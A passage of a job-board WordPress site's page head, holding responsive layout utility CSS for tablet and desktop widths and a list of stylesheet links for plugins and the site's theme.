    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='service_finder-booking-compress-cache-css' href='https://www.cmonjob.net/wp-content/plugins/sf-booking/inc/caches/2450885eb538367eb7abef9eee21b0ec.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapValidator-css' href='https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/validator/bootstrapValidator.css' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-touchy-css-css' href='https://www.cmonjob.net/wp-content/plugins/touchy-by-bonfire/touchy.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='touchy-fontawesome-css' href='https://www.cmonjob.net/wp-content/plugins/touchy-by-bonfire/fonts/font-awesome/css/all.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='touchy-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cmonjob.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cmonjob.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cmonjob.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='job-alerts-frontend-css' href='https://www.cmonjob.net/wp-content/plugins/wp-job-manager-alerts/assets/css/frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.cmonjob.net/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.cmonjob.net/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/css/fontawesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-toggle-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/css/bootstrap-toggle.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fileinput-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/css/fileinput.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/css/bootstrap-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-scrollbar-css' href='https://www.cmonjob.net/wp-content/themes/cmonjob/inc/css/m-custom-scrollbar.min.css' type='text/css' media='all' />
